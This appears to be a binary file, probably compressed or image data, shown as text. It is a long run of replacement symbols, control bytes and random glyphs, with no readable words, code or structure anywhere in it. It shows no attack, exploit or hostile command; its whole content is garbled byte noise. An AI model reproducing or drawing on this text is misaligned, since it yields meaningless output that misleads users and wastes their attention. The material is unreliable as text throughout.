fB����IW��Z�0��`.�l��#I-&�Uj��H'i��Hg��uז��i$Zc�rf�F�V�_BL�����@ʓy���'۽���;���������Zn���8�A��Z;�_v��c�p0�8@���l�N����/�g����7�Z�ꅚ)5����gk֒Wܡ�
��vH;��ךfmT�K�i��w\�Z�ub�ŴDC�fWB��ɓ<�g/}�;�/3��9���C{��P��5Tt��:(C�rݴj��kin�!|��|A��>�)ּ��YW�ѱG���:��/�:����*wW�Ђ���K)�=��x�I�Sц1�6W" ���?���{n���s��o�7��&��)` \������@nwo@��� �,-�i^�%�&����1xo���e�#}].��W��A�P��fSc��v>]��]��Y��v�2�pyZ+6��*w]�k��u�'\T,�T;{����ݻ����Q�����Y��u��u-�?;���=�qn&�+��8\q?�x-)�NcrD�xA 	HY��
�`�&�q�`V�;$��s�� $�+,�R=�BDF$#@+^�^X��s@ �Ꮁ'�`�]��g-���<�e�;��&�u@d2g�5M�����7n�4�E���^�a������(U��Y}t,�*`��]]���x0J��
�P��% ���7V�_�q�	$��e@� ���7 ���!
��8�A�~C�&q���&W��i�o�z#�H5�5ϸ4 >q��Q�v|�~���_h�`o p��~�5�ժ�l�"@"��՚��=o��(��}���=���L�� �	��D!�\2�J�3*�R��+��H �ޮ7��1��y&["�S&ѧ�q*�����ě[��"�b�#cC%�%&���FegÂiiiDBH�*��l�,��*+���F���/ޯ0F���[���dD�ٯkC��1洱���&.�p(�����9z�H�.|<�kD�}����$�� ����ځ8X���6,Pt0э���@  A��P�x�ds�l\ْ%̕E�|�I- Ns,]nd��]�?u�4btR���`����P�Rm:�*.Z��Ac�k�	d�|1���IBLR�´�&TR5Hm�C$5�i�$K��e�T	@��оI|R���!j�\���Zu+�K�S@/!�0`�� 58>4������(p������-��U3�2c"E@wNȺ����������pW]�*:��E��>�! �6FT���;��@����[��eK�/���%Z�MF��N��K>i�LE}���T��S2��UMH��UN�!�.�AKH�ĉMU��X`i�"?.&�ƌ[�5F���A D|�| ��UA ,@Hk���$O2����p��a�l�	 
�@3�2f)��2Yv�p&���X
HDH!�#5�W�m�8 �/���* d���m:�("��)A^�}
ߴQ�9�1�O�,�\h��E8�� \�c�?mD����;�TҜ�A�8���A�tN�"�g��*��~���RN�a���+z��/�`�Z�Z(�t��Px�.����XP�T����@/�xEV-~%�_L�,rA#��5@[��P�Ix������,��^I)�YjB��-��%aT�M�i�+�(�����I� Z�Bj��,��7�| �1��Z�
�M�P#Ω6�RڏO7P�;��Χ�2t
�VA��&`їp۩
+έ��6D�P����SJ�iS�x ��*�2!�� �d��������Wķ�*%�D@��O�D�� 1.BU/���0���(FAb�'���N��`� ���F�`,	W	DG�����I0 �s��$�9��<�����oy�%o�iʫ���K4�D���>sVWOx�!�z��^�d��I$ �ߢc5c|�X����Q|��TJ':P7`�X���z�S�b�+��BҐF?�HՀ�$7��dG,M� �2^Q�l �S�D�Y��l�9]�bB���ua�ɴL��g��<��#��nv!�t��
	��3���/<V!+��Q�Ǽ5��z\h��;h�N�L�������A���e,��>� d�$Mb�� ��{�����d&a���7옆?0����������i��vh F@l��Z�B8|s��&� ���$��&ц��k��0��(��"���+�c��F̊�r� #&\K@�d�Cu��NL8Ǒ3�� b]��e	�XW��h-6��w#j��(<9j�DQ��6)YygX��� �~�6e�"ZC�a٣��8�&h@�F��`�/	h�&a�o�M�}ꣁ�Lp��X�Ҭ���!x�W�� �4�L| �Г����X-<� b��c�CH����G'�:X	��Ͱ����d����L�8r� h�Lt�,b9)�M7?4�Eq�l�)u������a4�~@���j�D���F
eC��P�>dG'X�#S i��?�1��)���"�21�Pd��`C%�	B*�����a\(a`�>N2@ה �H��Ukۤ�b��	U�bh�t�Z�K��:�t�*���|�o���q�p�����L.B�r�Ɯ @LݽT#.ŲU�2S�E/d�(L�
���#Q<��H;���C�����I��,c�k�4o*Q�ؖ@��r��Q�p�B�e�%/��
O�#*�̕/�K�Y�.��Uϐ�%qN�K��Pb� ����h%�.shL$v����70��Ė����*毧�ޡ*� 0I�*0��w��G�f�8�b��v}��51��z6���$�O��@�5�	�ʙ:Gr�1����D�q�\�0ɣrc�pSmr�)P�E��}���	���c��1(C���Ģ>�F�c�(����=�4Q��\�
A�'<&��"��r5���Yw�Xr� �>V7�3%K�K�ӝʡ+R%�;T�z༿H�H���/�9�0�	.��x�U3#���� ��G���rf��R�E�j���&����ʑ|����p�!M}���-�'��V�Wq)���&f%�ʲM(���� G�!��%�lx@p�%�%:���ZRĬY��ϵ�����I�h:$*�<W:���Se��kB�����q	mX�ܵ��̤Wp)�a�g=�AU#&q������A�� ��&���H��wz1�~@�oT-qi¬�7� �|��|O��4	�@61����5C��(@l	% @<�/�M(P0��4�/T@B�Ȑo�CdxyL�U��\���©���u�b��D1��dĬ��	Q �F�
>���9��bu�L��L|ѕ��k����Vؼ���H ��]�=����d��K�(���P���\�)�OM�����X�L�̑W������DH��U�e�&	�aX�`,S�Xn��* И�_)�OcyN���Ft��l/��� X]u��њ1<C( ��Fx��l�U�@��4@��P<L��@�)%F>���>�<�Gn�J�G��7{�X٬�i�����yt��qN��D�Ŗ�Y8!���B�0��$H�����a)��Y�IJљ��cK�TL�;��E���!|�P�p�[��p��Z��.�'i��"HV�(�eD�VD|�eT�rDCԕ�K�Jc��^G�uPD���3~�|�)H")|@3��4,���2�4��'R�/b���B�����*���Ahu�|�&|�{0"��VLPUqD ޫLD	��E�C���HB�B�G@�Ĵ��n��C��b���7�%$��쐺�IM��EW�Lt�^t�Qd��<LV,��uEA�aw�a#�T�L��؁.-A���p��Ai� �!"�!bH""V���;��c5�-�LKւV�S��.��x=���y�8|Z�U�����\ FL���l�5D��dc}\�jeJ���*��}S3X�fX�% e�Ԃ"h *</X�]��d��\�		�d������E�ǳ�e�tYN$��m�a��;����%m&�T@�\r�c�f��LT���K�@
�`& �L%Oh�i&$"�&D ��;(���  %$��B�^hd fInRZ�ˤb%��vR uv��9➑e��-�B���U(@r�[��H 1Q�E��LS^H�5��b�|Ȑ�%S	�!��C�t|�*T {t /t�>������B48�(�Cfe���p��ƌ9xP���J����z���G��%7!\���)\��*��@`���^�:�e����D�T�
ϋN�Tt���(�����gz�;fkÐ�S��t��%��]t;��|e��_�R���g|X�U�g�mU�O�Wz�F�j6�ۙ�W	P�PG�q�^�0�ޟt�l��[��?�F�T�%��� M�*.���:hJ�ʊ�թА�
���_*��*N��	EÀ�*Z쫘�G8Ѳ�D l�Ȍb`ft��vJE}��z��ʳ1��f-5Tb6� �s9뼰�<�K��a𐨰�I�PJ�K)fA:_����	I�LKd|��N�����D���O���F�
���|����K����g+V���Ϩ��|A���0 �Sj��������M$@�U�l�C�Z�B�x�� �C���b��B��B�����)ANB�UB��ߏ�.|t��}��ud�9�K�'g���J�u��6v���}�^�%�X(uYkim��j�)��˴拇�K�t��ZEDk�`�]k����waR�it�f���F��p߾��D�M
�+�b
^	ghi��������z
+��^X��d����p��Rl
WV ��)�X�]�a�� ʊk��<`�. #T� ��ap�����*m(|% ��,��b��@�8�9��JyXQB�*�f� ��7��y*�I�9Ė���ap�������!�4�Ab+�)������wH@�ò�M p'��Pcyp|u,�r�!��I.���|` �5��H��� �*�Z4��h �/�.��]P�.����nw���|,�����H�"�Y^��p�i��PΗ��*�& g�#�r��Fd��^��+����笪$��Y!�O�B�6QM��Đ��n�q���>h�!7�C?����-�u��6r�d��M% �q�0A�C p �u!4�޸��l�Su��2(Dn]\�1؉GLDG�X�C�~U=�B�P(�Bۈ���
SflT����9ux~��Դt�H5��!$B;�p6�;��������
�=tGͲJ8=�@� K塘В�wl�F��G�m��Ѿ�S��v���_"4RǤn	D_6f����hk�i�,b��G��m_y	�F)v0�]�!6n�UjbU�h��1��PJ�Q�YU�zT�z���!������I�)-CH�� 18�9����	Yub�4�y�O�F(P�
��\l1񝩜�z-S* @G�	⑇��9��*-�KV�R-k^�pobŀ��)n��H`J�R��K_Bfg��[AV|6W�u}A���F?�S-����kH�$�'S��@!
��2�l�W`\MF�Bq��Nt��s�;�[���R�)od�7( ��/hu���($D��n�]�3��}�9� �iO����:5��ݨS@�Be �S	���K�!x��D6:���Sx�+�
O�}Jh�(��N��:x��S�1��S��_:�/A"�EA�8g�Ԉ�f*���>��6%wr��mv��{��Rq!�&o�'0hy؂�_.��Id�. �e(AC���.��B���E5���7���%�Mbާg���ȃ�7fQ�o{z�� �B�;a+��o�b3:c3w:Jz�܏��>d:�g8I�E�x��,��&�������xt���^T)��G��);�;�*	s �~|��r |O%{P8�#tC��F��F4�$�A�����uAzv�ϵ��n���o�R��/�~VO�C��@C���q���C�{���^I�;�2I|��9^j�"|`�b^ꞝ������`��&���nҺ��R,�L��.��9��O������-r����R����Go��$�w52|b���&.���Ljd(Q>�HA��4Q=?��� �Np����;c�~����B���ۄo�nbIk��\ym_�o}�v����4�C�G?�G��W?�g?�O?�K�32#|Ly��tٓ��Sj��Y�4�.W�@|t�����B׸Kϫ��G(E!P(����d4�"�T��"�U,���gtZ�6DK*C��f��@{�.��#�.����
çŐ�B�G'GJ�1�7�<���:?�:�PQR�OQ+A�%N2W)U$.جQ[Rڲ��1�=�`�#'�cde9e�
���H�hji�芉jD��j�l��s�o�hws�vv��k��|�
h�}��	8��@G��)\8-!C�JKH1��
��+�AC�!t�`$�$Q��ҥK.6K���1f7i�a��^k��b	�A��Da��(�/e qa2�מ]h��!�I�YV��J��:w��R�E?1ʔ����^C7ez�iS�D5jh�¦Z��� Y���z�X��o���%��)>uҔKz���PgܶPڴ�&؜�1YO�7y�������!q[���ڻ�%¦�0�]I�K|X7�#���9s�3����ŏ� ���2u���\�e���kӥ]�x!�_��hi�aJ@�J�B�"*Wh��!��@�ꊭC�y�'�����/1�꫔LC�[jI����*[�%
W��"F\l�_��B$Ǌ�=�vB�.i�a�5ר�ͦ	f��4�jڍ�/�D�7�
!�?C�Tn9�+����l#�4��'$�#���󥎼\�&ܚs�e,�$�b�"c��-�Hk���B#a&���G�'%4���$8�C�>��;����4��k#���h�^���@�K��e�RQ)�R�M��T ���ʞ-E!�rc^�L�3��	�Aգ�i�U66cs��Ӣ�R42Ä��@q*�����"v�JL��*�$�4���֟�1&O���8<	 (�7����P����=��L�(�I���j��
����)N��db:԰#���.�n-F�d�+C8RE{�d�__���C%��0�L��s�1j�lUHi`�
�ξ�gz�ތ�DM��db-Kg����@���C�۩L�,DM3%R�5��s�6�8M���E"1������	Zw݂�-�]�g��	:p�ub�w��Wdgm�x�E̹	9V6��`�QV�X�(����� �"ݴ񟱘�fO�(F�b�~�I�A�	���ȹ�|Ռ�!���{c�l����j��X�Y0:��f�S�B�q�f�0���Mi�Ϡ82�f�f]�A��W�sqd.�Z��ǂǸ��r\a٩����UDN�% ����	����'���!�:9H��C/t!����adE�T|��9�1{�TfCH�h@�锂�aDMd�_ bO�"*`�/T�8���C������@��hI3�@Qֺƽ��k.2�'�#X��������6N��$C���9�i��j͚X��x�+]R��\ң8�Y1�U#�TF��Xn9�����"	C�����0F���{<���)OL0�6�<d�)\Ԟ��~�(��+I���։���p|�\���GɄ)��&#� M�	C�'d埮�j�t��~���)X���&�rlq�/�2����eY�����v6��g1��.cQS�*]dO�`�nc]��M9����Iz˥.��3wnȇq��,v� RS&���S���kaO<���4��*CX/���CH��&N*���,ߗ������� ����@��;�5	�/	CN yå}�TM꘹pR���/��,K[�QYX��}��ϙ�hCI�V�}=ci�eZ@���)�ib�Mt��]V�S+v9v���d�x�7��P���v�bZnK,�IM��4 !�
 # ,    ��  �@�1$�H�a$����I56�����j�Oĕ˼���1y��\�^e�jQ�w�Sn�P�nG|{D
BG~{��H�
��}B~��
�}

�B������������������!"  !����!��!	� �����������������������������������`�KWA^"�%���.a��b�02(VqD��0X�`�H�<����_�~�����Ç ��LZ��{���;��ܸ��n�2e�"=r�4��S6k��5��,e�be㵁ٳg���@իq�4I�4�PE`9y� ��(�$&�Oa��B��T�T"Ǩl�*�'�eȊQ����,Z��
⃈ "D|(�Z��\j��@�Oh�zN���ڸk�'�8�t��n�>yՠ��PC��A0������s�6M�5�\�{�?�R�.boF|x��]���B>u��u��w�H��8�k ��M�$�Q�h p�5sE7�N]LA�[Q)����T_�5V_�H�^���XdY��O�8]y�h����(�A2Xa|]"�#Jp��jQ���p2��U���b�<f�+� &	'�X��`�i�(�	�j�z	��m�d�nք�P����C�9I��!��t�\?��S�����y�(����	`kq��Zlwr�PC(�GЫ��JRGU`.=x��� y���`�
r����g0����#)�҃T�C��u��VR	�c���(nu�#�뒅�Wc�u�+�F ��\TT�
-��R
X:l�z�I嗖�9	����&mn�&+֊f�t�'#b�'jf)r��z�]��gD����n�^�[��u�;�(JTs�e��<�p�����i4�l���fZi�=��i�hjx����M��l�(�:��)������g�U�������-KM�)�[���A�c�8���<q�8�U$~+׻*���W�!�X���톎�d09���)�2Xjy�S�Y9�#�,�g���/�m�������X�#}Q�	"ď��Ȏ�>��m�԰q���"x��=c~��䌏��#�h����a��RJ���d*����Z֯�Ӝ`c��l�T.K	����j$*�ZA��2Uqj;r���EqЃ�b�=��f�2��U�Х[*���67$;$�+����p"r�[j�����Ԉ�h�� �AhwY�����Į7׈*������Ȃ�4s��$d��g�AOy+�4����d�i�PNl�J^V�cnf'D7�H��8Π�?|�7��$&�����߮Nө�IMXtˎ�l�5���#��eAJB6��������+n�Xufw�6�ÐЈ�"5uph�x�[
�"m�D*�a\��-�q�EDw�h-mY�\��N���`���|s>�PǞVlEa�4�P�-`��s�P��M�h��&��u;����w(ͱ�),U��!���dVO�mg��#S�jeh�������4�1�kʚZ(G���`��KMp����%IE62WՕ7ُ-ؿSn�Ws&�<���R6KM�!���hGY�r:�/�9eH��U��{y_w�
��!��s�l��B�B.I��Ũȏi0C��du�eP#��xB�2#�R�эbb(�2��3K��l�J�Ȁ�d�C#��
�)@oO�P#���/p�!�"�����ԑ*��(�LH�c�9�O�!��` �l�sUR�&���� �]�$&8�SO¬U�&�JO�h7�S�=VV��?��{��T00���9�ѱ�o e���lu8��C ݫq�&�iH�������Q����7���%�X�kTGOz�����&#ȴ7��&��c��+�1àv��Ԣ&b=�VL�K�A��%��I��*)�*�c`2����3K�8�83$[*�J��8X��t0	ex=[�j( ��p�
���{���$���Uz��������
VI�_2�N^e[/B��B�RD��o�&�(y0jq����ʇWe����\Ǖ��K�`=Ĳ��P�0�������q�	\��#��F(tY�yXr�,���,M�����d%�6۬�
�6��o����b�OaN�=���|�Y��B�Y�Q�J"�1��L�{]b'nw�4����9�q3tN�@�8z�"��(� @��X�&�锞���=�6�X�`���Z�zG6l=a�K�ĭ�u��jWp�sO"9�����a-G:Q���m����'$�fw���@`V@;#:�⏙�P,5�u�h��P�7��S^�b�e��]1mT1k��Q��<� ���-�}+���.����Ha����w����\�OS%��5�;(A{�_�C~���j&�j��ƶP�G{	2P�-M�ܗ|���e�,�7
Y��?���p���|�R�W�_km������"_;}��Q@Q�݅;�Y�z8P	��$aꀗ��x6������*�%��Uws~,�wZ�d}g2�O%
�E<��Y�C1��37T�'�2>�7R��y�vR)�fC1()�3�%(��HĥpL�?�z�] $7�w�5� ��5�^)�.��$rۥ����{��UL��gW�1��7�E\�ݐV�24���fX�9#}=Btt}H�C_�}��WYAXzqM�`I��u��~fvЇJ��7+e#_Fs���Fnǀ��w�dv�wt7ECQ�xGҳP�Z� 'TO��to��o�|���dI��fhUpX4S��H7S]FS��uw5��r�����{zsq�h�8���z�&^AńK8�7i
b"��`�E���G��3�3"@�W&"$�4kaX�7tWԇWb�kM~�"^qG� M�&Oxh��l��lӆ�'v�T�����v� P�	g�v,�v~ OzDwp�w�艳�&��Y�Y� ~� 6T�R� >�x5���x�ef��']�R��a)�v3KsO� c�p{�_��{�w Y�z�q'�R8�^��*��6D8�Bx��K�F����J�Q^F�����
�L��89�!=�D��j>�jt�b�"uI~m(}/�WF�#r�#��-SE5��G���*1vL�����&��vw��y�U7nUFZֳ��xe��� Q�Q,_�qo�uH$�'6��y�8j�gI�H>i�������ՀlPo�,YEq�h��h��4!����Y{ۥ�f7*�_�)�a�5�w���J�[ ���6?��� ��uA"oŏ3���i}�"#u�k�W5��3RD�r�J�j�L�X�Ԙ!�qb��gQ�DEv�҃$��W
��Eq�Fi��V��,�F;i�w~2��b�Z<����h��,�*R����lp'xy�Ip��f(eff6CyO��X��m� �9��U��AF|
�T��e9T��2��rM�rZ��g*��Zix26q�B�$�9g�0ls�aR�j�By)��Rab�~�}1���ip��
`E� ϰ7��U;�������?LuRGla��d�ũ/ʩ3�P��
����G�&�3w��	x�Ag!�F���Lə�lY���4�P��dւJ�xC��Y��c�6G�`Y���+PS��� ��@�@��11�3AUvz5��A��`*'����h������(�	gZx�(9?�s=R"Ԕ:xy�j}�C߇.�EDM���fP����7`LE �B�4VH{�4|:�ĥ`S6�J��Y� �Y�I��x��Xh�u1��;�'��)=e�-Q`�q�1��q��A](�v?�y�`��
����uv�����t�2�� 5�e���	��q����"��$�ai������SD�=/!�x�EIE�>H��jd�C��NgWc8tE��.R�b�9��wqnǦ�q�0L P`~ `��{]	03���@�X�����Iܠ��c�Y��B��uw�úX)e�9ZXZ�7#��u+K�~�s���'>q�KJyЕ��@�o�V\g��u8;QBҶP(�sJ��&���g4��^�~�	A|{�^
�K�*����^�Q�����!'{Qٸ�ٰg\Z�|�v�B��:��[}��}���tAV�tNØcNR;;��;x�J+� }s   E, H��ELķ�7��������Ӗv�X�����7��ʙ^��9��PIoxm���vq���abŁ�YOߚ�^+�҂?N�!y,g&�f��,{�E)U�gz�z�a� 4L��@�:��Q��*x�h�Hz�Z����"$T/�0	��hyҕ`�!�"9P"��k?gM�H�.R��t����N�D��"�4~����Q�q�P �\ ���ϼ�H����~�V� 1v�Y�;f�{�**O]�Ŷ����qT�2J��$2|�U�Į�Qc���Y�o[��Uz�>9g'ł��p�j����Q!��G�_�;��'o�E^|�mcU	�Ri�/�KY�)������EUB�[��i�5\g�L�0�oɎ���v���j6���GkZN��a"���{m� �7�{S��,E�V] p�Ό�p����Q~(���T�f|�ܭ�rE�L�-��_�	�kn�έ5Qg0g���u'�!*�ܬG���Ƶ7w?
7���!R�`��V!bY�P��H�IY�aJz�%���Tv��@��^W��1B�u�ѩ�'}�.�,��58!>5���$3��c���B-Cp�ǽWyaf��W7��P/��ĳ Z*�0U}�Y= �����Y��F�McK5�g�`woEz�`&��RE����jw�\�I[n�K�A�d��G�qA-�*,���Y��f/�ۈ�y49��j2�̐�����Ƹ�r��s�_䔮W��{�vc�6��z��+��zW�r�K�t�Il㦊;�/i|Ԡ�8�(F>�FE�"�w)M��ja�g�*"N�NP�փ݀s�� U��dN����[- ]m�0�?,����F�aߖ-	[�5wy=k��Lw�Ȣ�Ew�P��1?���u*O�o,��sL3\����x�Mf���Е)k�4�>>�М�Dr���9i6��C��h�(AcU8��=�y3ot�]����|i�(r���H�Cӥօ�	�dtvi.\vI��,a�C�:�ӕC�X�N��E�����!  `����> �.������`ķKĂ|�b=����~i���t)�{Ek}EC{�����%"�w��lq��@�$�v~����^�1ͭ`���
�Y>/���?�}��G�Txv���e#$��]+iq�5���ȄKѲG�ܓwc��W�}��(��O=��P.k&������b�(#-"N�R:BX�� �4� 0����vO�f�{�Ӽ�^��*;�0#S=+%qv]7c��i������ܢ2�dxgZ&��T$�+H��wǁ�/H����g�>.��CIꕵ�����7?��Yr�+!m�	TI�X��4�n*�T^\ɯM��o�A����9��D����#��.��j0מ�ٞӹܹ��s�[#��	"�%Y��p  ����z����AA` $ ��`�P�Q	a���)u�VO.�	s0�t����Ȃ^_8w=��W��� �,�	��.DD>@,?,AD4=��΢B� �4VX�Z��"fiifokoskk|#�f�4TWW�RFC@BD<>�����/���/7�/A0�E�+�A��ӻ�����У=�����3��?4Y��i 'o�;��[Cq��탨��T�dEx����?fx 2C�X�����)[�t��̚3eƬy�%̚+S"�9ӧP�B40��ѦL�*-�� ��D0`4����Ά=+dH"G� Q�̌�)U��ۂ%L_(^���	6N��ycKP=t�R4%ɒ)]�\萡Ι~ڗ/o�fZ� S]���^�a��l�09�S��͚Vޕӄ�[Ck�kmm�� ��x�/�CE�(��{��p����O�����ş�d����i�d�8i�i)�bB)���i�<%�pZ�@�z)(��J*�R��k��h&0`�Q4-��������P�	6��b���B/�H	�.03�'�p"��^a��ꈌ����R���8�G����D&q o,�9M�3g/S�8%f�i�W^&6]bˈ��n�XvCfF5����+����&=��3>���B4O�y���N;�2��RjBo!�R�T���Ԝ�.�
P�m�`8ɣ�p5��p��tj�(���@^�5*@e4�X��)��6:l��
H���b���4�Q&�,��Q�w����,�QH'+cHe�d�͎&#k�I�*�2��LK�����	��.��6dݍ�X��ؗ;qK�57��S5f���юkY!uJM����ŹU-mG�z�y��{.�2�!�o���Ջ�PD�+��N�ٮ�r�H�M[��/��t��Y��uر�J�����X��'h���m�MJo�[�p��(`�QD ���:<-��(`\�: f/+pܑ�,�P7.�̷	+H#���@���1<����;�F&��N���J��B��.��͍���x6�~�Ͷ��4��Tf�8�g���M��d��S���E�1�zxr���'���݄��G��C2�O@�)G�J:����f�l�D?$)�G�Q�r[�rR _]P�	��*d
խZv+!lg0`X�Xw8�,�q/���R!<ˉB[��3�� ]�sua��F�9(�+H�տ�����v����"�0L"a������	��F\�)h��qly���B֧e��H8Mu(25Q�SK3N��q�m�f���92�CFGe��S�K�G=�\���KVCb��$�5��qX`~n�U�d�>���T� ��BGy����6��-Z�*����7��r��` |� 2t�VԸq� �W�t#v�#s� ���ėϑ!k�C�|���ԡuP|� 8� G�v��╬�D����B����x$��0�8��=/dГ)���1�tS�8�ӿI��{�c���#L�i�a��R_`���DJ��$H�h������gv�Z�(��z{
�*?�J\�
'�`S  Bh��Yrۈ�����b��z��E��(Q
Q\B1�[��"���F���-$q/?�4��a�@��3Pak���c�;�]��CT��/��L�BH�襦4�J��p1Z���&pR�k��.�M� �\TG����ݔ���] ��wTGG���dz�0�/��ۤ�FŨ�@l:�`(����z��B����B�����%�~��mX+�U1X�P�nd#�.D�VY�P�?`~�c����
���5H^0��r)�n3���7��z�0_7J]b@Lv3��G�%��� ���*�FRCc�ōm�Pֲ�=v�*��>�a�e`JNM39��2�}�4��E�.몂�2�	�8���G3�Q$��R��&zFS��"kEeBk�]U~�?��e#8��7�<ye--hbI5�X�}��+k3%�� ĕ�j�!��#5�z�N����P/@����b�Qxn	������I��U�>+����<�P�����5��oZ#��c95�5�-�k����%W���ߩp�(A���>�g�Y��Hi���u�?P1YH�_Ӝ[dM�'U��i�%����q�H���<kU�c{�/��Ը��W?� Uy2�Yzo��[X� �h�p�*p����&a�B`��i/��h�`�X$��]��)d��=("����m-��ɡչ�����nS���a�ѨN7�*���y�l7�K�y��~���`��Z��/��u���P9�h�sط���y"��Y�W��u�VJ� .�޴ͭ��M[����W�W��_�7Xd4��8$��4�>��K�冚�����gw/9b͹W��%�W _����mı��,�N�syҚ3��,�3i{R��0��1ɦGbี{jM���'|�`��Nq
]��=��Y�eJ�S_ng"�j4O���M����ڈ�h�#�'�� ��
�
/��j���%V©f��$h��oX�F��X�D%���di%�����b  <� �q��-@��.r��� �x(/��+ҡ��J��BK�"��/T��/�	v ����/�fwگ��t�ŀܠؠ-N8٢��*c�.��@S8����ڲ|�L=��Sh��X
8����p&""bL��~�츇��p�Z���)��w��H��_�d#��l�d�mBp���b��~��m��*�Ϊ��*(�I[p.��i�� -�E\d��^,���`	�Ĉ #�@M/���T��z��4�R�
�/&gu�`�����`�
�(��@���f��/RCT� ��v��g�6����O�p�-�p�{����aj@	�h��)��,�j�f�br���8,2�I;�� �g�&���&��&�����@h�6H'�J�X��0K���Lh�ƪ���%�K+���q�e "� ��r)ip�-���t��*�r��D^z�:��<�®�F��	q!n���I�iId��j�al
Q��	ݾ0Vİ��0�X�yf��J�xP�	T*~.R|>j=2�(i{�,��F�nN�����:�g��!=E׭.���q!,�ܰ )��*E�ܬR�,��?\���^b��ކ%N&�@�o�T��TP' -��X(��+�b,�E	�@@; ��[��-p�\��ö)�ا
R
{�B�1~�2	����V�$��(�
�)�.Cﾎ!�M����ZC��dl�v#�!�U�P�R��m���9�L�����`]�jDũ��RH�!IL�17I����X3S·4|+��_0"��$����@��60�7�s�$h�M�A$ !o9���%FF�(������;��)[$E��q�s�z�Gp�¨�g�0� C��I�zĸL�H�)?�@v�v��*�� w�<���*gt�Bw,R�'0�d�MBi��>�|���-�b8�H*;X*�,U��,E�gT4�f�U�$��ȹ��Bq��8�|Ve�*�HTN�@�f�6w�b	��˖��n0K'H��:�@�(o%	M�b�9N�lb �B��R���q��\�t]��(�qX/Ӓ`�`����:G��}J�	xo�0b�
?�r
�Q���|n3����9��L��h/�GRyl0�0��	��;5 �������t�j$����|P� �bj�g���n
Cy+0��84�ZŐ�nb�%$��k�6_�Ϛ5'��l�*Y�j�xSZ��"�7�"Y���6I{i� ��! �����Е\Z;��;!�[�4������<	@@G:�g�	�H/|$� �K�`k�4֦(���?/�>�d�! �.���c�����d�H�:V�(JMN��pfB 3 �f���ܸ�.T�`�J��.����H4ǧ��V³��U���hz�.��6��#V[K�H[��'80�80|��pJ�fk�uJ�j@�v��V�^���!	pP gfȆ�7�i]�SQd-�7�	�H!ºiGا]�-�R�Tn�kDiN�f�kk`���?I̲�2jBh&0�b.���Ҵ�U��"�d��\��7�-S�BaW�@�P��$���MCgH2��V��ɛ��:�lU��al�e��Ȱ�ž�* ���Ќ`g�>�%k����AT�6�&ȋ�x�Q���8�wp�RRkb�, I�J������ `�q��]��E� �Ӓ�-��)�����jH��*����x����>}�.��_@�1('s%�HL&�"b�f,���0z���0c��p��T3o�B�`����&e2sw��`DgH.�v��j��} �B/�~��w��S���xe�Q�C8 ���5��#�Tw�K1&�v{��%�v%�kJ�|1kJ~�}/����%��'�4�0�� Ǯ6�E�1�C�q슀UO��\��.8��
�NSJ�`�ܔ��x�
��� çe.�N�����*Ɨ-B��%���Yin8t��S[�~���ʧ"�ɈO��E��V���T�"P$�g��&�E#sޠ�V����o�
�X7�D#v��c{Q���:�A*XA���쏅3l�ʟzI�5��''n�dI)�eU'^� L�ԆD�-�^+YMYD�PB��0��bO��*��9_ Ԇ'	�I�s� k#��H�ky2 r!�Tm����(���9A#Ԇ�Ht��K�ݲ��R�4���#qCg�mx��	 vpfCKG^�����m��ڶF���ǿ��B���x㘓?�ɻ��#����z[�VW"�����7�7[��c2�N&�w~o(�S�1$��\<��4�'y�_�-V��e-�Ғ���HM!�E��1���]r;+���
^9-c�u�u�N��`gc�{�KxN�4RW5���Q0ϥ�A����� ϱ��ȌN�	T��080Pa	�5�����i�V.�����"�򧮿,��=Bs��4 �]6u���$K�6�K%=A(��w%�+�K0/}�x�U��Cp#{�v&!K�7�V�4 G
���*_��(x�W[��b���T�M'fw7Rh:�-3� ˶�
V9�tO����}2�d�� b�,JC�6͆��\�	Ib�0�_%�����P�Kyty�g�D��<.��nS��b�y;،qdɵlxK�w��dIF�4!kp�X�+�����#2@l�{���!����=��K���ٗ&��Q�}Yݰ�8gR&*(�ۯ ��")���mm|ٟ]���F����|��J��f�Ӷ�@�`e�\ܧ�O'w�;˟�L�m�M�������O�7�Md��
=�bŎS�zfr�ۛ��]�լ��,��]�����҉�(;�h"�����ߧyC{���3�A�P6��z3�${�qB�C+/�3��D���CF=�5n�tIE�Z�(��'�Hi�\�.���[>DEn����/�E	.y�sF$'�	�н~Z:GD�!��>�tҺ̈́�N��1(�?'�3�=�4n0�D�15��lB�" 	 b�D!#��A������(�N���� |]w��h�$3RU  "j$*&^1`�
aB�T�����IF^��}�����v�𩱽������幝�q���l)D ? /<(77G<KCX\XPC`_@l#\g#P[�s[��[#l��WC��g�+(d[(|���C���W�:|	���9b��`dÅ-(�qcp���O���Q�! �8�
)��H��TʔI���cn��Tɦ���0�:��.�",X�lY��:Ȋ�*׬^���j�U�8� X��� � ,I���ۤJ�&E�ۂ���?eȒ��g�f���*�:�}�T�d�F+�di��	w����)I����f�>�6�r�ذ`<��JL��-5�TA�x��ȧƖM�
MZ�h�]���B�s�.t�V}�=���Y����m�)Ϗ:�������M~��Mh�;8$��&x ]�QF*uĒ]�	e�T�F!@3�Uk1�A�b`�PE�J F�$N41 L�UUq��U[u����U�Y���}tX���`QEH��sA��!1	����.��F�.}�o��U�H	"��t�f�tQDT�P� 9�$�T���v��&d�қt�AE�`��i�n�GL1� �s�<3�3����}�lS�}gw��:���O���5	)����d7;���A���L�"�%�� �.x�!u���^#�� 'e�Q�tH��!0�bB
d=E"�&@�(�:��$N/Q��U���U:j��WC�5��ni���'�4iĔSF)�]s�.�|l
*���JbF���l��6����$a!��Y3��`A]yj8"̣T� L1�6J��d���I�Y?���'����V�4�����"#�T�*7�s�\w�8�`�ϱ��s���zw=�	;����*���*@�%��u-5��VRD-�a��!91�B���)�����j'�+��21 �'I%�>�	 �0I`'�PyE0�=
	d=��[�x��o��ha�s1aq��?��q����C��F+���Xce-j5�w�2� 3'��pgKv��ϕW����h:	O
5�Guid"[TYE٢Rg*�ֆS@�D4:N�Fi8�T�O8�U���*n{S6���� �Ȇx�S�ܭUa����w�ʅ��7J��f}�D0�E&W�X�\���`2�  ���8����(1�ݳ����';Y]�b��{���0<��G�QX� H��3
